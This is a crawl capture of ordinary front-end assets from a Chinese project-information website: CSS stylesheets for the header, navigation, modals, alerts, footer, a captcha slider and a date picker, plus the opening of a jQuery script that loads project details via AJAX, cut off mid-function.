    position: relative;
    /*content: "";*/
    bottom: 15px;
    left: -1px;
    top: -13px;
    width: 13px;
    height: 13px;
    display: block;
    /* border-radius: 50%; */
    visibility: visible;
    background-color: #1155c2;
    z-index: 6;
}


/*#divspanRightProgressTitle span {
            position: relative;
        }

        #divspanRightProgressTitle .allcheck {
            position: absolute;
            visibility: hidden;
        }

            #divspanRightProgressTitle .allcheck + label {
                display: inline-block;
                width: 16px;
                height: 16px;
                border: 1px solid #fd8845;
            }

            #divspanRightProgressTitle .allcheck:checked + label:after {
                content: "";
                position: absolute;
                left: 2px;
                bottom: 12px;
                width: 9px;
                height: 4px;
                border: 2px solid #fd8845;
                border-top-color: transparent;
                border-right-color: transparent;
                -ms-transform: rotate(-60deg);
                -moz-transform: rotate(-60deg);
                -webkit-transform: rotate(-60deg);
                transform: rotate(-45deg);
            }*/

.more-text {
    display: -webkit-box;
    width: 100%;
    -webkit-box-sizing: border-box;
    -webkit-box-pack: end;
    padding-right: 10px;
    color: #1155c2;
    font-size: 14px;
    position: absolute;
    cursor: pointer;
    margin-left: 844px;
    margin-top: -25px;
    /* bottom: 42px; */
    width: 24px;
    height: 24px;
    /* background: url(/images/quickup.png); */
    /* border-radius: 50%; */
    text-align: center;
}




--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Css/BHI_Column_Header.css?v=20260116034216
body_size: 1574
content:
/*头部信息*/
#header {
    border-bottom: 1px solid #e6e5e5;
}

#miniNav {
    background: none;
    border: none;
    padding: 0;
    margin: 0 auto;
    width: 1200px;
    height: 33px;
    line-height: 33px;
    font-size: 12px;
    display: flex;
    justify-content: space-between;
}

    #miniNav a {
        color: #c7c8d1;
        font-weight: 600;
    }

    #miniNav span:first-child {
        padding-left: 6px;
    }

    #miniNav span:last-child {
        /*float: right;*/
        /*padding-right: 15px;*/
        color: #c7c8d1;
    }

    #miniNav span i {
        display: inline-block;
        width: 1px;
        height: 12px;
        /*background: #b3b3b3;*/
        margin: 0 10px;
        position: relative;
        top: -1px;
    }

    #miniNav span em {
        font-style: normal;
        color: #1155c2;
        padding-right: 12px;
    }

    #miniNav strong {
        font-weight: bold;
        padding-left: 28px;
    }

    #miniNav span b {
        font-weight: normal;
        padding: 0 10px 0 10px;
    }



/*banner*/
.header1 {
    width: 100%;
    height: 80px;
    /*background: url(../Images/header/bg.gif) center top no-repeat;*/
    overflow: hidden;
    font-size: 16px;
    font-family: 'Microsoft Yahei';
}

    .header1 .hdcontainer {
        width: 1200px;
        height: 100%;
        margin: 0 auto;
        position: relative;
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        align-content:space-between;
        justify-content:space-between;
        align-items: center;
    }

.hdcontainer .logo::after {
    content: '';
    width: 1px;
    height: 33px;
    background: #adaeae;
    margin-left: 15px;
}

.hdcontainer .logo {
    /*height: 34px;*/
    margin: 10px 0px 0px 0px;
    display: flex;
}

    .hdcontainer .logo img {
        margin-top: -6px;
    }

.hdcontainer .logoScond {
    height: 26px;
    margin-left: -37px;
    display: flex;
}

    .hdcontainer .logoScond .logo_subname {
        color: #333333a6 !important;
        font-size: 24px;
    }

.hdcontainer .slogan {
    width: 400px;
    height: 45px;
    /*background: url(/Images/header/slogan.png) 0 0 no-repeat;*/
    display: block;
    margin: 21px 22px 0px 147px;
    font-family: "microsoft Yahei";
}
    .hdcontainer .slogan m {
        display: flex;
        position: absolute;
        right: 53%;
        top: 15%;
        width: 210px;
        height: 48px;
        color: #d3434d;
        font-size: 24px;
        font-style: italic;
        font-weight: normal;
        flex-direction: row;
        flex-wrap: nowrap;
        align-content: space-around;
        justify-content: center;
        align-items: center;
    }

    .hdcontainer .slogan span {
        display: flex;
        position: absolute;
        right: 36%;
        top: 15%;
        width: 210px;
        height: 48px;
        color: #d3434d;
        font-size: 24px;
        font-style: italic;
        font-weight: normal;
        flex-direction: row;
        flex-wrap: nowrap;
        align-content: space-around;
        justify-content: center;
        align-items: center;
    }

    .hdcontainer .slogan md {
        display: flex;
        font-size: 30px;
        /*font-style: normal;*/
        font-weight: bold;
        margin-right: 7px;
        margin-top: 2px;
    }       



.hdcontainer .hdcontainer_right {
    display: flex;
    flex-direction: column;
    align-content: flex-start;
    align-items: stretch;
    justify-content: flex-end;
    flex-wrap: nowrap;
}

.hdcontainer .contacts {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-end;
    align-content: center;
    align-items: stretch;
   /* margin: 0px 0px 0px 174px;*/
}

.hdcontainer .hdcontainer_right .links {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-end;
}

.hdcontainer .hdcontainer_right .links a {
    color: #999;
    text-decoration: none;
    margin-left: 10px;
    font-size: 14px;
}

.hdcontainer .hdcontainer_right .links .linksbefore::after {
    content: '';
    width: 1px;
    height: 10px;
    background: #999;
    margin-left: 8px;
    display: inline-block;
}

.hdcontainer .contacts span {
    padding-left: 10px;
    color: #0b7afb;
}

.hdcontainer .links a {
    color: #999;
    text-decoration: none;
}

    .hdcontainer .links a.homesite {
        font-weight: bold;
    }

    .hdcontainer .links a:hover {
        color: #0b7afb;
    }



/*导航*/
#container {
    width: 100% !important;
}

#nav {
    width: 100%;
    height: 50px !important;
    background: #1155c2;
    overflow: hidden;
    padding-left: 0 !important;
}

    #nav ul {
        width: 1200px;
        margin: 0 auto;
        overflow: hidden;
    }

        #nav ul li {
            float: left;
            line-height: 50px !important;
            margin: 0 !important;
            font-weight: normal !important;
            padding: 0 0px !important;
            line-height: 50px;
            font-size: 16px;
            color: #fff;
        }

            #nav ul li a {
                line-height: 50px !important;
                margin: 0 !important;
                font-weight: normal !important;
                padding: 17px 47px !important;
                font-size: 16px;
                color: #fff;
            }

                #nav ul li a.currect, #nav ul li a:hover {
                    color: #fff !important;
                    background: #d3434d;
                }


            /*隐藏二级导航*/
            #nav ul li ul {
                display: none;
                position: absolute;
            }
            /*鼠标悬停显示二级导航*/
            #nav ul li:hover ul {
                display: block;
                color: #333;
                background: #fff;
                z-index: 999;
                width: 158px;
                /*height: 80px;*/
                /*box-shadow: 7px 10px 10px #999, -7px 10px 10px #999;*/
                -webkit-box-shadow: 0 0 5px .15em rgba(6,97,96,.12);
                box-shadow: 0 0 5px .15em rgba(6,97,96,.12);
            }


            #nav ul li ul li a {
                float: none;
                line-height: 50px;
                width: 166px;
                /*background: lightskyblue;*/
                color: #72768c;
                font-weight: bold;
                padding: 17px 47px !important;
            }


                #nav ul li ul li a.currect, #nav ul li ul li a:hover {
                    color: #d3434d !important;
                    background: #fdeeef;
                }


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/css/progress_inner.css
body_size: 1381
content:
.modal-window {
    position: fixed;
    background-color: rgba(255, 255, 255, 0.25);
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9999999;
    visibility: hidden;
    opacity: 0;
    pointer-events: none;
    transition: all 0.3s;
}

.vipShow table.vipcon {
margin-top:0px;
}

.modal-window:target {
  visibility: visible;
  opacity: 1;
  pointer-events: auto;
}
.modal-window > div {
  width: 1010px;
  /*height: 600px;*/
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  padding: 1em;
  background: #ffffff;
  /*overflow-y:scroll;
  overflow-x:hidden;*/
}
.modal-window header {
  font-weight: bold;
}
.modal-window h1 {
    font-size: 150% !important;
    margin: 0 0 15px;
    font-family: "Helvetica","Arial","Verdana","sans-serif",'Microsoft Yahei' !important;
}

.modal-close {
  line-height: 41px;
  position: absolute;
  right: 0.5rem;
  text-align: center;
  top: 0.3rem;
  width: 70px;
  text-decoration: none;
}
.modal-close:hover {
  /*color: black;*/
}

/* Demo Styles */
html,
body {
  height: 100%;
}

body {
  /*font: 600 18px/1.5 -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
  color: black;*/
 
}

a {
  color: inherit;
}

.container {
  display: grid;
  justify-content: center;
  align-items: center;
  height: 100vh;
}

.modal-window div:not(:last-of-type) {
  margin-bottom: 15px;
}

small {
  color: #aaa;
}

.btn {
  background-color: #fff;
  padding: 1em 1.5em;
  border-radius: 3px;
  text-decoration: none;
}
.btn i {
  padding-right: 0.3em;
}



.select {
     background-color:#0e94e0;
}

.notselected {
      background-color:#004ea2;
}


.divall {
    width: 804px; 
    margin: 0 auto;
}

.divYz {
    width:33.3%;
    font-family: '微软雅黑';
    background: #0e94e0;
    float:left;
}

.divCy {
    width:33.3%;
    font-family: '微软雅黑';
    background: #0e94e0;
    float:left;
}

.divXg {
    width:33.4%;
    font-family: '微软雅黑';
    background: #0e94e0;
    float:right;
}


.notdActors {
    width:33.3%;
    font-family: '微软雅黑';
    background: #004ea2
}




.btnActors {
 display:inline-block;
 padding:6px 12px;
 margin-bottom:0;
 font-size:14px;
 font-weight:400;
 line-height:1.42857143;
 text-align:center;
 white-space:nowrap;
 vertical-align:middle;
 cursor:pointer;
 -webkit-user-select:none;
 -moz-user-select:none;
 -ms-user-select:none;
 user-select:none;
 background-image:none;
 border:0px solid transparent;
 border-radius:0px;
 width:95%;
 color:#fff;
 width:100%;
}


.btnActors:hover {
    color:#fff;
    background-color:#0e94e0;
}

.vipShow table tr td div{
    text-align:left;
}




--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Css/footer.css?v=1.0.0.0
body_size: 549
content:
.pipe_footer {
    width: 100%;
    min-height: 190px;
    padding-top: 40px;
    background: #42444a;
}
.pipe_footer .footer_left {
    width: 674px;
    float: left;
    margin-top: -8px;
    position: relative;
}
.footer_left p {
    font-size: 13px;
    line-height: 24px;
    /*color: rgba(255,255,255,0.3);*/
    color:#77787c;
    margin: 0;
}
.footer_left p a {
    /*color: rgba(255,255,255,0.3);*/
    color:#77787c;
}
.footer_left p em {
    display: inline-block;
    width: 20px;
}
.footer_left p b {
    display: inline-block;
    width: 8px;
}
.footer_left p strong {
    display: inline-block;
    width: 14px;
}
.footer_left h3 {
    font-size: 14px;
    color: #fff;
    margin-top: 34px;
    font-weight: normal;
    position: relative;
}
.footer_left h3 a{
    color: #fff;
    margin-right: 12px;
}
.footer_left .ga{
    position: absolute;
    right: 38px;
    bottom: 12px;
}
.footer_left .ga2{
    right: 78px;
}
.pipe_footer .footer_right {
    float: right;
    width: 326px;
    font-size: 0;
}
.pipe_footer .footer_right img {
    margin-right: 32px;
}
.pipe_container {
    width: 1000px;
    margin: 0 auto;
    position: relative;
}

--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Css/alerts.css?v=20260116034216
body_size: 586
content:
/*此文件需要压缩--魏闯--2017-12-11*/#popup_container{background:#fff;color:#000;width:300px;border-radius:.3em;box-shadow:0 .1em 5px rgba(0,0,0,0.4);text-align:center}#popup_container #popup_content{padding:20px}#popup_container #popup_content #popup_message{font-size:14px;padding:0}#popup_container #popup_content #popup_message h3{font-weight:normal;text-align:left}#popup_container #popup_content #popup_message h4{font-size:14px;font-weight:normal;text-align:left;line-height:30px;margin:6px 0}#popup_container #popup_content #popup_message h4 span{margin-right:8px}#popup_container #popup_content #popup_message h4 input{width:190px;height:28px;line-height:28px;border:1px solid #bbb;text-indent:6px}#popup_container #popup_content #popup_message p{font-size:16px}#popup_container #popup_panel{margin:10px 0 20px}#popup_container #popup_panel button{width:90px;line-height:30px;margin:0 5px;font-size:14px;border-radius:2px;background:#de4747;color:#fff;border:1px solid #de4747;outline:0}#popup_container #popup_panel #popup_cancel{background:#f2f2f2;color:#555;border:1px solid #aaa}.btn_Know{width:90px;line-height:30px;margin:0 5px;font-size:14px;border-radius:2px;background:#de4747;color:#fff;border:1px solid #de4747;outline:0}

--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Feedback/css/MenuOperation.css
body_size: 411
content:



#PC_MenuOperation img {
    width: 28px;
    height: 26px;
}


.parent_div tr td {
    width: 62px;
    height: 62px;
    text-align: center;
    vertical-align: middle;
    border: solid 1px #a9a6a6;
    font-family: 'Microsoft YaHei';
    font-size: 12px;
}

#openmember {
    cursor: pointer;
}

#membercenter {
    cursor: pointer;
}

#feedback {
    cursor: pointer;
}

#bz {
    cursor: pointer;
}

#ty {
    display:block;
    margin-top: 10px;
    width: 62px;
    height: 62px;
    text-align: center;
    border:none!important;
    font-family: 'Microsoft YaHei';
    font-size: 12px;    
    cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/cap/css/style.css?v=20260108022510
body_size: 1839
content:
.alertv {
    display: none;
    position: fixed;
    /*top: 50%;
            left: 50%;*/
    top: 320px;
    left: 250px;
    min-width: 200px;
    margin-left: -100px;
    z-index: 99999;
    padding: 15px;
    border: 1px solid transparent;
    border-radius: 4px;
    text-align: center;
    z-index: 2147483647;
}

    .alertv p {
        text-align: left;
    }


.alertv-success {
    color: #fff;
    background-color: #000;
    opacity: 0.8;
    border-radius: 5px;
    font-size: 14px;
    /*border-color: #d6e9c6;*/
    /*color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;*/
}

.alert-success u {
    color: #83bdff;
}


.primary-btn {
    background: linear-gradient(135deg, var(--primary-color), var(--primary-hover));
    color: white;
    border: none;
    padding: 1rem 2rem;
    border-radius: 0.75rem;
    font-size: 1.1rem;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    display: flex;
    align-items: center;
    gap: 0.5rem;
    box-shadow: var(--shadow);
}

    .primary-btn:hover {
        transform: translateY(-2px);
        box-shadow: 0 20px 25px -5px rgba(59, 130, 246, 0.3);
    }

.secondary-btn {
    background: transparent;
    border: 2px solid var(--border-color);
    color: var(--text-secondary);
    padding: 0.75rem 1.5rem;
    border-radius: 0.75rem;
    font-size: 1rem;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.3s ease;
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

    .secondary-btn:hover {
        border-color: var(--primary-color);
        color: var(--primary-color);
    }

/* 状态面板 */


/* 模态框 */
.modal-overlay {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    min-height: 100vh;
    color: var(--text-primary);
    --primary-color: #3b82f6;
    --primary-hover: #2563eb;
    --secondary-color: #6b7280;
    --success-color: #10b981;
    --warning-color: #f59e0b;
    --error-color: #ef4444;
    --bg-color: #f8fafc;
    --card-bg: #ffffff;
    --text-primary: #1f2937;
    --text-secondary: #6b7280;
    --border-color: #e5e7eb;
    --shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
    --shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1);
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 1000;
}

    .modal-overlay.active {
        display: flex;
        animation: fadeIn 0.3s ease;
    }

.modal-content {
    background: var(--card-bg);
    border-radius: 1rem;
    box-shadow: var(--shadow-lg);
    width: 90%;
    max-width: 500px;
    transform: scale(0.9);
    animation: scaleIn 0.3s ease forwards;
}

.modal-header {
    padding: 1.5rem;
    border-bottom: 1px solid var(--border-color);
    display: flex;
    justify-content: space-between;
    align-items: center;
}

    .modal-header h3 {
        font-size: 1.25rem;
        font-weight: 600;
    }

.close-btn {
    background: transparent;
    border: none;
    color: var(--text-secondary);
    cursor: pointer;
    font-size: 1.2rem;
    transition: color 0.3s ease;
}

    .close-btn:hover {
        color: var(--error-color);
    }

.modal-body {
    padding: 1.5rem;
}

/* 验证容器 */
.verification-container {
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
}

.image-container {
    position: relative;
    width: 150px;
    height: 150px;
    margin: 0 auto;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: var(--shadow-lg);
    border: 3px solid var(--border-color);
}

    .image-container img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        transition: transform 0.1s ease;
    }

.reference-line {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 2px;
    background: linear-gradient(90deg, transparent, var(--primary-color), transparent);
    transform: translateY(-50%);
    z-index: 10;
}

/* 滑块容器 */
.slider-container {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.slider-track {
    position: relative;
    width: 100%;
    height: 8px;
    background: var(--border-color);
    border-radius: 4px;
    cursor: pointer;
}

.slider-progress {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    background: linear-gradient(90deg, var(--primary-color), var(--primary-hover));
    border-radius: 4px;
    width: 0%;
    transition: width 0.1s ease;
}

.slider-thumb {
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 40px;
    height: 40px;
    background: white;
    border-radius: 50%;
    box-shadow: var(--shadow-lg);
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: grab;
    transition: all 0.2s ease;
    z-index: 20;
}

    .slider-thumb:hover {
        transform: translate(-50%, -50%) scale(1.1);
    }

    .slider-thumb:active {
        cursor: grabbing;
        transform: translate(-50%, -50%) scale(0.95);
    }

.slider-info {
    display: flex;
    justify-content: space-between;
    font-size: 0.9rem;
    color: var(--text-secondary);
}

.verification-controls {
    display: flex;
    gap: 1rem;
    justify-content: flex-end;
}

/* 帮助内容 */
.help-content h4 {
    margin-bottom: 1rem;
    color: var(--text-primary);
}

.help-content ul {
    list-style: none;
    padding-left: 1rem;
}

.help-content li {
    padding: 0.5rem 0;
    position: relative;
}

    .help-content li::before {
        content: "•";
        color: var(--primary-color);
        font-weight: bold;
        position: absolute;
        left: -1rem;
    }

/* 动画 */
@keyframes fadeIn {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@keyframes scaleIn {
    from {
        transform: scale(0.9);
        opacity: 0;
    }

    to {
        transform: scale(1);
        opacity: 1;
    }
}

/* 响应式设计 */
@media (max-width: 768px) {


    .main-content {
        padding: 1rem;
    }

    .hero-section {
        padding: 2rem;
    }

    .hero-title {
        font-size: 2rem;
    }

    .verification-controls {
        flex-direction: column;
    }

    .primary-btn, .secondary-btn {
        width: 100%;
        justify-content: center;
    }
}



--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Projects/js/need/laydate.css
body_size: 2020
content:
html {
    _background-image: url(about:blank);
    _background-attachment: fixed;
}

* {
    margin: 0;
    padding: 0;
}

.laydate-icon-molv, .laydate-icon {
    width: 142px;
    padding: 0 20px 0 8px;
    height: 22px;
    line-height: 22px;
    margin: 0;
    outline: 0;
    border: 1px solid #C6C6C6;
    background: #fff url(../skins/molv/icon.png) right center no-repeat;
}

.laydate_body .laydate_box {
    width: 240px;
    font: 12px '\5B8B\4F53';
    z-index: 99999999;
    *margin: -2px 0 0 -2px;
    *overflow: hidden;
    _margin: 0;
    _position: absolute !important;
    background-color: #fff;
}

    .laydate_body .laydate_box li {
        list-style: none;
    }

    .laydate_body .laydate_box .laydate_void {
        cursor: text !important;
    }

    .laydate_body .laydate_box a, .laydate_body .laydate_box a:hover {
        text-decoration: none;
        blr: expression(this.onFocus=this.blur());
        cursor: pointer;
    }

        .laydate_body .laydate_box a:hover {
            text-decoration: none;
        }

    .laydate_body .laydate_box cite, .laydate_body .laydate_box label {
        position: absolute;
        width: 0;
        height: 0;
        border-width: 5px;
        border-style: dashed;
        border-color: transparent;
        overflow: hidden;
        cursor: pointer;
    }

    .laydate_body .laydate_box .laydate_yms, .laydate_body .laydate_box .laydate_time {
        display: none;
    }

    .laydate_body .laydate_box .laydate_show {
        display: block;
    }

    .laydate_body .laydate_box input {
        outline: 0;
        font-size: 14px;
        background-color: #fff;
    }

.laydate_body .laydate_top {
    position: relative;
    height: 32px;
    padding: 5px;
    *width: 100%;
    z-index: 99;
}

.laydate_body .laydate_ym {
    position: relative;
    float: left;
    height: 24px;
    cursor: pointer;
}

    .laydate_body .laydate_ym input {
        float: left;
        height: 24px;
        line-height: 24px;
        text-align: center;
        border: none;
        cursor: pointer;
    }

    .laydate_body .laydate_ym .laydate_yms {
        position: absolute;
        left: -1px;
        top: 24px;
        height: 181px;
    }

.laydate_body .laydate_y {
    width: 121px;
    margin-right: 6px;
}

    .laydate_body .laydate_y input {
        width: 64px;
        margin-right: 15px;
    }

    .laydate_body .laydate_y .laydate_yms {
        width: 121px;
        text-align: center;
    }

        .laydate_body .laydate_y .laydate_yms a {
            position: relative;
            display: block;
            height: 20px;
        }

        .laydate_body .laydate_y .laydate_yms ul {
            height: 139px;
            padding: 0;
            overflow:hidden;
        }

            .laydate_body .laydate_y .laydate_yms ul li {
                float: left;
                width: 59px;
                height: 20px;
                line-height: 20px;
                text-overflow: ellipsis;
                overflow: hidden;
                white-space: nowrap;
            }

.laydate_body .laydate_m {
    width: 99px;
}

    .laydate_body .laydate_m .laydate_yms {
        width: 99px;
        padding: 0;
    }

    .laydate_body .laydate_m input {
        width: 42px;
        margin-right: 15px;
    }

    .laydate_body .laydate_m .laydate_yms span {
        display: block;
        float: left;
        width: 42px;
        margin: 5px 0 0 5px;
        line-height: 24px;
        text-align: center;
        _display: inline;
    }

.laydate_body .laydate_choose {
    display: block;
    float: left;
    position: relative;
    width: 20px;
    height: 24px;
}

    .laydate_body .laydate_choose cite, .laydate_body .laydate_tab cite {
        left: 50%;
        top: 50%;
    }

.laydate_body .laydate_chtop cite {
    margin: -7px 0 0 -5px;
    border-bottom-style: solid;
}

.laydate_body .laydate_chdown cite, .laydate_body .laydate_ym label {
    top: 50%;
    margin: -2px 0 0 -5px;
    border-top-style: solid;
}

.laydate_body .laydate_chprev cite {
    margin: -5px 0 0 -7px;
}

.laydate_body .laydate_chnext cite {
    margin: -5px 0 0 -2px;
}

.laydate_body .laydate_ym label {
    right: 28px;
}

.laydate_body .laydate_table {
    width: 230px;
    margin: 0 5px;
    border-collapse: collapse;
    border-spacing: 0px;
}

    .laydate_body .laydate_table td {
        width: 31px;
        height: 19px;
        line-height: 19px;
        text-align: center;
        cursor: pointer;
        font-size: 12px;
    }

    .laydate_body .laydate_table thead {
        height: 22px;
        line-height: 22px;
    }

        .laydate_body .laydate_table thead th {
            font-weight: 400;
            font-size: 12px;
            text-align: center;
        }

.laydate_body .laydate_bottom {    
    position: relative;
    /*height: 30px;
    line-height: 20px;
    padding: 5px;*/
    font-size: 12px;
}

    .laydate_body .laydate_bottom #laydate_hms {
        position: relative;
        z-index: 1;
        float: left;
    }

.laydate_body .laydate_time {
    position: absolute;
    left: 5px;
    bottom: 26px;
    width: 129px;
    height: 125px;
    *overflow: hidden;
}

    .laydate_body .laydate_time .laydate_hmsno {
        padding: 5px 0 0 5px;
    }

        .laydate_body .laydate_time .laydate_hmsno span {
            display: block;
            float: left;
            width: 24px;
            height: 19px;
            line-height: 19px;
            text-align: center;
            cursor: pointer;
            *margin-bottom: -5px;
        }

.laydate_body .laydate_time1 {
    width: 228px;
    height: 154px;
}

    .laydate_body .laydate_time1 .laydate_hmsno {
        padding: 6px 0 0 8px;
    }

        .laydate_body .laydate_time1 .laydate_hmsno span {
            width: 21px;
            height: 20px;
            line-height: 20px;
        }

.laydate_body .laydate_msg {
    left: 49px;
    bottom: 67px;
    width: 141px;
    height: auto;
    overflow: hidden;
}

    .laydate_body .laydate_msg p {
        padding: 5px 10px;
    }

.laydate_body .laydate_bottom li {
    float: left;
    height: 20px;
    line-height: 20px;
    border-right: none;
    font-weight: 900;
}

.laydate_body .laydate_bottom .laydate_sj {
    width: 33px;
    text-align: center;
    font-weight: 400;
}

.laydate_body .laydate_bottom input {
    float: left;
    width: 21px;
    height: 20px;
    line-height: 20px;
    border: none;
    text-align: center;
    cursor: pointer;
    font-size: 12px;
    font-weight: 400;
}

.laydate_body .laydate_bottom .laydte_hsmtex {
    height: 20px;
    line-height: 20px;
    text-align: center;
}

    .laydate_body .laydate_bottom .laydte_hsmtex span {
        position: absolute;
        width: 20px;
        top: 0;
        right: 0px;
        cursor: pointer;
    }

        .laydate_body .laydate_bottom .laydte_hsmtex span:hover {
            font-size: 14px;
        }

.laydate_body .laydate_bottom .laydate_btn {
    position: absolute;
    right: 5px;
    top: 5px;
}

    .laydate_body .laydate_bottom .laydate_btn a {
        float: left;
        height: 20px;
        padding: 0 6px;
        _padding: 0 5px;
    }

.laydate_body .laydate_bottom .laydate_v {
    position: absolute;
    left: 10px;
    top: 6px;
    font-family: Courier;
    z-index: 0;
}


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Projects/js/skins/default/laydate.css
body_size: 1049
content:
.laydate-icon {
    border: 1px solid #ccc;
    background-image: url(icon.png);
}

.laydate_body .laydate_bottom #laydate_hms, .laydate_body .laydate_time {
    border: 1px solid #ccc;
}

.laydate_body .laydate_box, .laydate_body .laydate_ym .laydate_yms, .laydate_body .laydate_time {
    box-shadow: 2px 2px 5px rgba(0,0,0,.1);
}

.laydate_body .laydate_box {
    border-top: none;
    border-bottom: none;
    background-color: #fff;
    color: #000000;
}

    .laydate_body .laydate_box input {
        background: none !important;
        color: #000000;
    }

    .laydate_body .laydate_box .laydate_void {
        color: #000000 !important;
    }

    .laydate_body .laydate_box a, .laydate_body .laydate_box a:hover {
        color: #000000;
    }

        .laydate_body .laydate_box a:hover {
            color: #666;
        }

.laydate_body .laydate_click {
    background-color: #1155c2 !important;
    color: #fff !important;
}

.laydate_body .laydate_top {
    border-top: 1px solid #e2ecff;
    background-color: #e2ecff;
}

.laydate_body .laydate_ym {
    border: 1px solid #e2ecff;
    background-color: #e2ecff;
}

    .laydate_body .laydate_ym .laydate_yms {
        border: 1px solid #e2ecff;
        background-color: #e2ecff;
        color: #000000;
    }

.laydate_body .laydate_y .laydate_yms a {
    border-bottom: 1px solid #e2ecff;
}

.laydate_body .laydate_y .laydate_yms .laydate_chdown {
    border-top: 1px solid #e2ecff;
    border-bottom: none;
}

.laydate_body .laydate_choose {
    border-left: 1px solid #e2ecff;
}

.laydate_body .laydate_chprev {
    border-left: none;
    border-right: 1px solid #e2ecff;
}

.laydate_body .laydate_choose:hover, .laydate_body .laydate_y .laydate_yms a:hover {
    background-color: #1155c2;
}

.laydate_body .laydate_chtop cite {
    border-bottom-color: #72768c;
}

.laydate_body .laydate_chdown cite, .laydate_body .laydate_ym label {
    border-top-color: #72768c;
}

.laydate_body .laydate_chprev cite {
    border-right-style: solid;
    border-right-color: #72768c;
}

.laydate_body .laydate_chnext cite {
    border-left-style: solid;
    border-left-color: #72768c;
}

.laydate_body .laydate_table {
    width: 240px !important;
    margin: 0 !important;
    border: 0.5px solid #ccc;
    border-top: none;
    border-bottom: none;
}

    .laydate_body .laydate_table td {
        border: none;
        height: 21px !important;
        line-height: 21px !important;
        background-color: #fff;
        color: #000000;
    }

    .laydate_body .laydate_table .laydate_nothis {
        color: #999;
    }

    .laydate_body .laydate_table thead {
        border-bottom: 1px solid #ccc;
        height: 21px !important;
        line-height: 21px !important;
    }

        .laydate_body .laydate_table thead th {
        }

.laydate_body .laydate_bottom {
    border: 2px solid #ccc;
    border-top: none;
}

    .laydate_body .laydate_bottom #laydate_hms {
        background-color: #fff;
    }

.laydate_body .laydate_time {
    background-color: #fff;
}

.laydate_body .laydate_time1 {
    width: 226px !important;
    height: 152px !important;
}

.laydate_body .laydate_bottom .laydate_sj {
    width: 31px !important;
    border-right: 1px solid #ccc;
    background-color: #fff;
}

.laydate_body .laydate_bottom input {
    background-color: #fff;
    color: #000000;
}

.laydate_body .laydate_bottom .laydte_hsmtex {
    border-bottom: 1px solid #ccc;
}

.laydate_body .laydate_bottom .laydate_btn {
    border-right: 1px solid #ccc;
}

.laydate_body .laydate_bottom .laydate_v {
    color: #999;
}

.laydate_body .laydate_bottom .laydate_btn a {
    border: 1px solid #ccc;
    border-right: none;
    background-color: #fff;
}

    .laydate_body .laydate_bottom .laydate_btn a:hover {
        background-color: #F6F6F6;
        color: #000000;
    }

.laydate_body .laydate_m .laydate_yms span:hover, .laydate_body .laydate_time .laydate_hmsno span:hover, .laydate_body .laydate_y .laydate_yms ul li:hover, .laydate_body .laydate_table td:hover {
    background-color: #1155c2;
    color: #fff;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/JS/ProjectDetail.js?v=20260116034216
body_size: 2231
content:
var project = {
    GetProjectById: function (iID, type) {
        //先进行数据清除
        $(".project").html('');
        $("#actor").html('');

        var action = "nzj";
        if (typeof (type) != 'undefined' && type == "vip") {
            action = "vip";
        }

        //请求数据
        $.post("/Projects/Handler/ProjectHandler.ashx?action=" + action+"&v="+Math.random(1), { id: iID }, function (data) {
            //debugger;
            $(".project").html($(".temp_project").html().temp(data));

            //如果是vip则加入跟踪信息
            if (action == "vip") {
                //debugger;
                //alert($("ul[name=gz" + iID + "]").html());

                var appends = '';
                var appendResults = '';
                $.each(data.ProjectAppendInfos, function (index, appendinfo) {
                    appends = $("#temp_gz").html();
                    appendResults += appends.temp(appendinfo)
                });

                $("ul[name=gz" + iID + "]").html(appendResults);
            }

            var actorTemp;
            var temp_linkman;

            $.each(data.Actors, function (index, obj) {
                actorTemp = $("#temp_actorList").html();

                //参与者
                $("#actor").append(actorTemp.temp(obj)); //actorTemp.temp(obj));

                //联系人
                var linkmanHtml = "";
                //联系人
                $.each(obj.LinkMans, function (index, linkman) {
                    temp_linkman = $("#temp_linkman").html();
                    linkmanHtml += temp_linkman.temp(linkman);
                });

                $("table[name=actor" + obj.ID + "]").append(linkmanHtml);
            });


        }, "json");
        //上一条 下一条
        project.LoadPrevAndNext(iID);
        //收藏
        project.savetohomeBySingle(iID);
    },
    LoadPrevAndNext: function (currentId) {
        var prev; //上一个
        var next; //下一个
        var count = $("#detailList tr").length - 1; //总个数

